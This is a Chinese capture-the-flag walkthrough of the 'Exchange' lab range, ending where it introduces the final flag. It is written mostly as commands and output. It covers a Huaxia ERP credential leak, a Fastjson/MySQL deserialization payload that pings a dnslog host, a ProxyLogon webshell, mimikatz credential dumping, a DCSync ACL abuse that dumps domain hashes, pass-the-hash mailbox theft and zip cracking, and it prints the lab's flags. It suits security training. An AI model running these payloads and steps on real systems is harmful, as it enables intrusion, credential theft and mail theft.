Exchange - 春秋云境
靶标介绍:
Exchange 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 Flag,分布于不同的靶机。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.22.3.12 | iZ8vbhidac6emrzabcvappZ | 外网华夏 (Lumia) ERP |
| 172.22.3.9 | XIAORANG-EXC01.xiaorang.lab | Microsoft Exchange Server 邮件服务器 |
| 172.22.3.26 | XIAORANG-PC.xiaorang.lab | |
| 172.22.3.2 | XIAORANG-WIN16.xiaorang.lab | 域控制器 |
外网信息探测
华夏 ERP 账号密码泄露
存在华夏 ERP 账号密码泄露(CNVD-2020-63964),访问未授权接口 /user/getAllList;.ico 获取所有用户的凭据:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
{
"code": 200,
"data": {
"userList": [
{
"id": 63,
"username": "季圣华",
"loginName": "jsh",
"password": "e10adc3949ba59abbe56e057f20f883e",
"position": "",
"department": null,
"email": "",
"phonenum": "",
"ismanager": 1,
"isystem": 1,
"status": 0,
"description": "",
"remark": null,
"tenantId": 63
},
{
"id": 120,
"username": "管理员",
"loginName": "admin",
"password": "e10adc3949ba59abbe56e057f20f883e",
"position": null,
"department": null,
"email": null,
"phonenum": null,
"ismanager": 1,
"isystem": 0,
"status": 0,
"description": null,
"remark": null,
"tenantId": null
},
{
"id": 131,
"username": "测试用户",
"loginName": "test123",
"password": "e10adc3949ba59abbe56e057f20f883e",
"position": "",
"department": null,
"email": "",
"phonenum": "",
"ismanager": 1,
"isystem": 0,
"status": 0,
"description": "",
"remark": null,
"tenantId": 63
}
]
}
}
解密 md5 后,获取对应账号的密码 admin/123456 登录管理后台: 
Fastjson 反序列化 - MySQL Gadget
华夏 ERP_v2.3 的部分 maven 依赖:
1
2
3
4
5
6
7
8
9
10
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.55</version>
</dependency>
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>5.1.30</version>
</dependency>
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
{
"name":{
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo":"127.0.0.1",
"portToConnectTo":3306,
"info":{
"user":"ysu_CommonsCollections6_ping xxx.dnslog.cn",
"password":"pass",
"statementInterceptors":"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize":"true",
"NUM_HOSTS":"1"
}
}
触发漏洞点:
1
2
3
4
5
6
7
8
9
10
11
12
GET /depotHead/list?search=URL编码后的payload¤tPage=1&pageSize=15 HTTP/1.1
Host: xx.xx.xx.xx:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://xx.xx.xx.xx:8000/pages/bill/retail_out_list.html
Cookie: JSESSIONID=0EB6ECBBF6EE85E4E80665810DA909B9
使用 evil-mysql-server 和 ysoserial(整理笔记的时候发现 su18 师傅把仓库给删除了,不过在 github 上找到了别人上传的仓库镜像)启动一个恶意 mysql 服务并执行 payload:
1
2
3
4
5
6
7
8
9
10
root@kali:~$ ./evil-mysql-server -addr 3306 -java java -ysuserial ysuserial-1.4-su18-all.jar
2023/03/10 15:08:14 [-] evil mysql server v0.0.2 listen on 0.0.0.0:3306
2023/03/10 15:09:35 [+] new client connected : xx.xx.xx.xx:55682
2023/03/10 15:09:35 [√] write greeting success.
2023/03/10 15:09:35 [-] username: ysu_CommonsCollections6_ping xxx.dnslog.cn
2023/03/10 15:09:35 [-] request query statement: SHOW SESSION STATUS
2023/03/10 15:09:35 [-] exec: /usr/bin/java -jar ysuserial-1.4-su18-all.jar -g CommonsCollections6 -p ping xxx.dnslog.cn
2023/03/10 15:09:35 [√] write payload success.
获取 shell 查看 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@iZ8vbhidac6emrzabcvappZ:/app/jsherp# whoami
whoami
root
root@iZ8vbhidac6emrzabcvappZ:/app/jsherp# cat ~/flag/flag01.txt
cat ~/flag/flag01.txt
██ ██ ██ ██ ███████ ███████ ██ ████ ██ ████████
░░██ ██ ░██ ████ ██░░░░░██ ░██░░░░██ ████ ░██░██ ░██ ██░░░░░░██
░░██ ██ ░██ ██░░██ ██ ░░██░██ ░██ ██░░██ ░██░░██ ░██ ██ ░░
░░███ ░██ ██ ░░██ ░██ ░██░███████ ██ ░░██ ░██ ░░██ ░██░██
██░██ ░██ ██████████░██ ░██░██░░░██ ██████████░██ ░░██░██░██ █████
██ ░░██ ░██░██░░░░░░██░░██ ██ ░██ ░░██ ░██░░░░░░██░██ ░░████░░██ ░░░░██
██ ░░██░██░██ ░██ ░░███████ ░██ ░░██░██ ░██░██ ░░███ ░░████████
░░ ░░ ░░ ░░ ░░ ░░░░░░░ ░░ ░░ ░░ ░░ ░░ ░░░ ░░░░░░░░
| | || | /~~\ /\ |\ /|~|~
| | ||--|| |/__\ | \/ | |
\/ \/ | | \__// \| |_|_
flag01: flag{1accd7bc-ec2f-4935-90f2-de68cd76dfa3}
root@iZ8vbhidac6emrzabcvappZ:/app/jsherp#
Exchange 邮件服务器 - ProxyLogon
有关 Microsoft Exchange Server 的各种攻击链,可参考:https://github.com/FDlucifer/Proxy-Attackchain
使用 exprolog 进行 ProxyLogon 攻击:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
PS C:\exprolog> proxychains4 -q python3 .\exprolog.py -t 172.22.3.9 -e administrator@xiaorang.lab
___________ __________ .__
\_ _____/__ __\______ \_______ ____ | | ____ ____
| __)_\ \/ /| ___/\_ __ \/ _ \| | / _ \ / ___\
| \> < | | | | \( <_> ) |_( <_> ) /_/ >
/_______ /__/\_ \|____| |__| \____/|____/\____/\___ /
\/ \/ /_____/
[#] Trying to get target FQDN
[+] Got target FQDN: XIAORANG-EXC01
[#] Trying to get target LegacyDN and ServerID
[+] Got target LegacyDN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254802459d9f63ee916eabb487-Administrat
[+] Got target ServerID: b5ebdaa1-b4b3-4b71-ab32-7d03b4955a75
[#] Trying to get target user SID
[+] Got target administrator SID: S-1-5-21-533686307-2117412543-4200729784-500
[#] Trying to get target administrator cookie sessions
[+] Got target administrator session ID: 21933c7f-5eef-4fcb-8c69-a38670c86e30
[+] Got target administrator canary session ID: jCkzx2KiaEO2v6Un-Hh2_EbgIA7TItsIhtj26lLrvDvZdpKlB1nxtDZC5txBeGX8akM3zwD4qng.
[#] Trying to get target OABVirtualDirectory ID
[+] Got target AOB ID: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[#] Trying to inject OABVirtualDirectory Shell
[+] Shell are injected
[#] Verifying OABVirtualDirectory Shell
[+] AOB Shell verified
[+] AOB Shell payload: http:\/\/ooo\/#%3Cscript%20language=%22JScript%22%20runat=%22server%22%3Efunction%20Page_Load()%7Beval(Request%5B%22request%22%5D,%22unsafe%22);%7D%3C\/script%3E
[#] Trying to export OABVirtualDirectory Shell
[+] Shell are exported
[*] CURL Request:
curl --request POST --url https://172.22.3.9/owa/auth/gf8qo.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami /all").stdout.readall())' -k
[*] DONE
获取主机 shell 后,导出 hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9dca627bdcde6df114a3c4a18a09765d:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
HealthMailbox0d5918e XIAORANG 4be799e24df3558eed76fbb667af914d af9fd5640b5c746476690ec80afafc34a5885549 077dfa1f5b4a20d771775381b8e6a7b0
XIAORANG-EXC01$ XIAORANG 33e36d2a4609e3d963b8c29a3fd664bc 7727da29f94cda04904176dac3fc7d89e52f4feb
XIAORANG-EXC01$ XIAORANG 9587463cfa3fd1ea760c401e2c52e224 162fc915ffccfa73c6f53b3c92f02690ccf7831c
Zhangtong XIAORANG 22c7f81993e96ac83ac2f3f1903de8b4 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e ed14c3c4ef895b1d11b04fb4e56bb83b
ssp credentials
===============
Username Domain Password
-------- ------ --------
HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiao (null) ch=fX;+CPT1(=K$pGBrMh1-Sm.fKb5xyU5j6g5P8/2cZ]XukiY*gX@-}DBe;zdmHaCkDL(HO%TASl@sgipey2K0u#y:hVq
rang.lab EJoe$o)dJb*W>yB3g|9&(k[RZQ)N2DQ0tj
wdigest credentials
===================
...
获取 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\Users\Administrator.XIAORANG\flag> type flag02.txt
Yb dP 88 db dP"Yb 88""Yb db 88b 88 dP""b8
YbdP 88 dPYb dP Yb 88__dP dPYb 88Yb88 dP `"
dPYb 88 dP__Yb Yb dP 88"Yb dP__Yb 88 Y88 Yb "88
dP Yb 88 dP""""Yb YbodP 88 Yb dP""""Yb 88 Y8 YboodP
/ /
/ / _ __ ( ) ___
/ / // / / // ) ) ) ) / / // ) )
/ / // / / // / / / / / / // / /
/ /____/ / ((___( ( // / / / / / / ((___( (
flag02: flag{edb4d500-706f-4197-a33b-0ea8d79e3e44}
滥用 Active Directory ACLs/ACEs - writeDACL
使用 bloodhound 对域环境信息进行收集和分析:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~$ proxychains4 -q python3 bloodhound.py -u "XIAORANG-EXC01$" --hashes 33e36d2a4609e3d963b8c29a3fd664bc:33e36d2a4609e3d963b8c29a3fd664bc -d xiaorang.lab -dc XIAORANG-WIN16.xiaorang.lab -c all --dns-tcp -ns 172.22.3.2 --auth-method ntlm --zip
INFO: Found AD domain: xiaorang.lab
INFO: Connecting to LDAP server: XIAORANG-WIN16.xiaorang.lab
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: XIAORANG-WIN16.xiaorang.lab
INFO: Found 28 users
INFO: Found 73 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 22 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: XIAORANG-PC.xiaorang.lab
INFO: Querying computer: XIAORANG-EXC01.xiaorang.lab
INFO: Querying computer: XIAORANG-WIN16.xiaorang.lab
INFO: Done in 00M 19S
INFO: Compressing output into 20230310182011_bloodhound.zip
在 Active Directory 环境中,安装了 Exchange Server 后会添加一个名为 Microsoft Exchange Security Groups 的 OU,其中包括两个特殊的组:Exchange Trusted Subsystem 和 Exchange Windows Permission。如果获得了这两个组内任意用户的控制权限,就能够继承该组的 WriteDACL 权限,进而修改域对象的 ACL,最终实现利用 DCSync 导出域内所有用户 hash。
使用 Add-ADPermission (ExchangePowerShell) 添加 DCSync 的 ACE:(此 cmdlet 仅在本地 Exchange 中可用)
1
2
$id = [Security.Principal.WindowsIdentity]::GetCurrent();
Add-ADPermission "DC=xiaorang,DC=lab" -User $id.Name -ExtendedRights Ds-Replication-Get-Changes,Ds-Replication-Get-Changes-All
也可以使用 PowerView.ps1 添加 DCSync 的 ACE:
1
2
powershell -exec bypass Import-Module .\PowerView.ps1;
Add-DomainObjectAcl -TargetIdentity "DC=xiaorang,DC=lab" -PrincipalIdentity XIAORANG-EXC01$ -Rights DCSync -Verbose
DCSync 一把梭:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
03/11 01:02:36 beacon> powershell-import /home/kali/Desktop/PowerView.ps1
03/11 01:02:36 [*] Tasked beacon to import: /home/kali/Desktop/PowerView.ps1
03/11 01:02:37 [+] host called home, sent: 143784 bytes
03/11 01:03:39 beacon> powerpick Add-DomainObjectAcl -TargetIdentity "DC=xiaorang,DC=lab" -PrincipalIdentity XIAORANG-EXC01$ -Rights DCSync -Verbose
03/11 01:03:39 [*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity "DC=xiaorang,DC=lab" -PrincipalIdentity XIAORANG-EXC01$ -Rights DCSync -Verbose (unmanaged)
03/11 01:03:39 [+] host called home, sent: 134777 bytes
03/11 01:03:43 [+] received output:
VERBOSE: get-domain
VERBOSE: [Get-DomainSearcher] search base: LDAP://XIAORANG-WIN16.xiaorang.lab/DC=xiaorang,DC=lab
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=XIAORANG-EXC01$)(name=XIAORANG-EXC01$)(displayname=XIAORANG-EXC01$))))
VERBOSE: get-domain
VERBOSE: [Get-DomainSearcher] search base: LDAP://XIAORANG-WIN16.xiaorang.lab/DC=xiaorang,DC=lab
VERBOSE: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'DC=xiaorang,DC=lab'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=xiaorang,DC=lab
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=xiaorang,DC=lab)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=XIAORANG-EXC01,CN=Computers,DC=xiaorang,DC=lab 'DCSync' on DC=xiaorang,DC=lab
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=XIAORANG-EXC01,CN=Computers,DC=xiaorang,DC=lab rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=xiaorang,DC=lab
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=XIAORANG-EXC01,CN=Computers,DC=xiaorang,DC=lab rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=xiaorang,DC=lab
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=XIAORANG-EXC01,CN=Computers,DC=xiaorang,DC=lab rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=xiaorang,DC=lab
03/11 01:04:38 [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:xiaorang.lab /all /csv command
03/11 01:04:39 [+] host called home, sent: 297586 bytes
03/11 01:04:41 [+] received output:
[DC] 'xiaorang.lab' will be the domain
[DC] 'XIAORANG-WIN16.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt b8fa79a52e918cb0cbcd1c0ede492647 514
1137 HealthMailboxeda7a84 1e89e23e265bb7b54dc87938b1b1a131 66048
1138 HealthMailbox33b01cf 0eff3de35019c2ee10b68f48941ac50d 66048
1139 HealthMailbox9570292 e434c7db0f0a09de83f3d7df25ec2d2f 66048
1140 HealthMailbox3479a75 c43965ecaa92be22c918e2604e7fbea0 66048
1141 HealthMailbox2d45c5b 4822b67394d6d93980f8e681c452be21 66048
1142 HealthMailboxec2d542 147734fa059848c67553dc663782e899 66048
1143 HealthMailboxf5f7dbd e7e4f69b43b92fb37d8e9b20848e6b66 66048
1144 HealthMailbox67dc103 4fe68d094e3e797cfc4097e5cca772eb 66048
1145 HealthMailbox320fc73 0c3d5e9fa0b8e7a830fcf5acaebe2102 66048
1146 Lumia 862976f8b23c13529c2fb1428e710296 512
500 Administrator 7acbc09a6c0efd81bfa7d5a1d4238beb 512
1000 XIAORANG-WIN16$ 4c3665353b4e8ffef1d5aa7f9892b333 532480
1147 Zhangtong 22c7f81993e96ac83ac2f3f1903de8b4 512
1103 XIAORANG-EXC01$ 03928fc540daa6ab1043b2d5d1d4733f 4096
1104 XIAORANG-PC$ ced137d0bb9692f982b26d8a8c8e3a9e 4096
1135 HealthMailbox8446c5b 905baa977931587c1d6ff0c948575ec1 66048
1136 HealthMailbox0d5918e 5173bd5a58c627881b2e5dd88d9718ca 66048
获取 flag:
1
2
3
4
5
6
7
8
9
10
11
PS C:\Users\Administrator\flag> type flag.txt
____ ___.___ _____ ________ __________ _____ _______ ________
\ \/ /| | / _ \ \_____ \\______ \ / _ \ \ \ / _____/
\ / | |/ /_\ \ / | \| _/ / /_\ \ / | \/ \ ___
/ \ | / | \/ | \ | \/ | \/ | \ \_\ \
/___/\ \|___\____|__ /\_______ /____|_ /\____|__ /\____|__ /\______ /
\_/ \/ \/ \/ \/ \/ \/
flag04: flag{965bedbc-0311-4c9e-8931-4ecccd88469a}
从 Exchange 服务器上导出邮件
需要先在 Microsoft Exchange Server 上将对应的 PowerShell Snap-in(PowerShell 管理单元)添加到当前会话,才能使用 Exchange 的 cmdlet 进行操作。
对于不同版本的 Exchange 对应的管理单元名称也不同:
| Version | PowerShell Command |
|---|---|
| Exchange 2007 | Add-PSSnapin Microsoft.Exchange.Management.PowerShell.Admin; |
| Exchange 2010 | Add-PSSnapin Microsoft.Exchange.Management.PowerShell.E2010; |
| Exchange 2013 & 2016 | Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn; |
注:Windows PowerShell 管理单元是用 .NET Framework 语言编写的程序,编译为 .dll 文件。要在管理单元中使用提供程序和 cmdlet,必须首先注册管理单元(将其添加到注册表)。
使用 Get-ExchangeServer cmdlet 查询 Exchange Server 的主机名、版本、数据路径:
1
2
3
4
5
6
7
PS C:\> Get-ExchangeServer | fl name,edition,admindisplayversion,datapath
Name : XIAORANG-EXC01
Edition : StandardEvaluation
AdminDisplayVersion : Version 15.1 (Build 1591.10)
DataPath : C:\Program Files\Microsoft\Exchange Server\V15\Mailbox
也可以从环境变量中获取邮件服务器安装地址:
1
2
3
4
5
6
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\>echo %ExchangeInstallPath%
C:\Program Files\Microsoft\Exchange Server\V15\
查看所有用户的邮件大小:
1
2
3
4
5
6
7
8
9
PS C:\> PowerShell.exe -PSConsoleFile "C:\Program Files\Microsoft\Exchange Server\V15\Bin\exshell.psc1" -Command "Get-Mailbox -ResultSize unlimited"
Name Alias ServerName ProhibitSendQuota
---- ----- ---------- -----------------
Administrator Administrator xiaorang-exc01 Unlimited
DiscoverySearchMailbox... DiscoverySearchMa... xiaorang-exc01 50 GB (53,687,091,200 bytes)
Lumia Lumia xiaorang-exc01 Unlimited
Zhangtong Zhangtong xiaorang-exc01 Unlimited
将所有用户的邮件以 .pst 格式导出至 C:\Users\public\ 目录下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
PS C:\Users\Public> PowerShell.exe -PSConsoleFile "${Env:ExchangeInstallPath}Bin\exshell.psc1" -Command {Get-Mailbox -OrganizationalUnit Users -Resultsize unlimited |%{New-MailboxexportRequest -mailbox $_.name -FilePath ("\\localhost\c$\users\public\"+($_.name)+".pst") -BadItemLimit unlimited -AcceptLargeDataLoss -CompletedRequestAgeLimit 0}}
警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零
BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。
警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零
BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。
Name Mailbox Status
---- ------- ------
MailboxExport xiaorang.lab/Users/Administrator Queued
MailboxExport xiaorang.lab/Users/DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852} Queued
警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零
BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。
MailboxExport xiaorang.lab/Users/Lumia Queued
警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零
BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。
MailboxExport xiaorang.lab/Users/Zhangtong Queued
PS C:\Users\Public>
下载所有 .pst 邮件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q cme smb XIAORANG-EXC01.xiaorang.lab -u Administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb --get-file '\\Users\\Public\\Administrator.pst' /home/kali/Administrator.pst
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:XIAORANG-EXC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [+] xiaorang.lab\Administrator:7acbc09a6c0efd81bfa7d5a1d4238beb (Pwn3d!)
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [*] Copying \\Users\\Public\\Administrator.pst to /home/kali/Administrator.pst
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [+] File \\Users\\Public\\Administrator.pst was transferred to /home/kali/Administrator.pst
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q cme smb XIAORANG-EXC01.xiaorang.lab -u Administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb --get-file '\\Users\\Public\\Lumia.pst' /home/kali/Lumia.pst
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:XIAORANG-EXC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [+] xiaorang.lab\Administrator:7acbc09a6c0efd81bfa7d5a1d4238beb (Pwn3d!)
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [*] Copying \\Users\\Public\\Lumia.pst to /home/kali/Lumia.pst
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [+] File \\Users\\Public\\Lumia.pst was transferred to /home/kali/Lumia.pst
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q cme smb XIAORANG-EXC01.xiaorang.lab -u Administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb --get-file '\\Users\\Public\\Zhangtong.pst' '/home/kali/Zhangtong.pst'
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:XIAORANG-EXC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [+] xiaorang.lab\Administrator:7acbc09a6c0efd81bfa7d5a1d4238beb (Pwn3d!)
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [*] Copying \\Users\\Public\\Zhangtong.pst to /home/kali/Zhangtong.pst
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [+] File \\Users\\Public\\Zhangtong.pst was transferred to /home/kali/Zhangtong.pst
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q cme smb XIAORANG-EXC01.xiaorang.lab -u Administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb --get-file '\\Users\\Public\\DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}.pst' '/home/kali/DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}.pst'
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:XIAORANG-EXC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [+] xiaorang.lab\Administrator:7acbc09a6c0efd81bfa7d5a1d4238beb (Pwn3d!)
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [*] Copying \\Users\\Public\\DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}.pst to /home/kali/DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}.pst
SMB XIAORANG-EXC01.xiaorang.lab 445 XIAORANG-EXC01 [+] File \\Users\\Public\\DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}.pst was transferred to /home/kali/DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}.pst
也可以使用 PTH_Exchange 下载指定用户的邮件和附件:
1
python3 pthexchange.py --target https://172.22.3.9 --username "Lumia" --password "00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296" --action Download

在(收件人)用户 Lumia 的邮件中,找到了个 secret.zip 附件。
附件中的压缩包需要解压密码,邮件中的提示说该压缩包是用另一个邮件附件中的手机号码进行加密的。
zip 转 pkzip ,再爆破解压密码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Desktop]
└─$ zip2john item-0-secret.zip > new-pkzip.zip
Created directory: /home/kali/.john
ver 2.0 item-0-secret.zip/flag.docx PKZIP Encr: cmplen=668284, decmplen=671056, crc=AFEF0968 ts=AB91 cs=afef type=8
┌──(kali㉿kali)-[~/Desktop]
└─$ john new-pkzip.zip --format=pkzip --wordlist=passwd.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
18763918468 (item-0-secret.zip/flag.docx)
1g 0:00:00:00 DONE (2023-03-11 02:44) 50.00g/s 25000p/s 25000c/s 25000C/s 15265180637..15989600577
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
解压后获取 flag: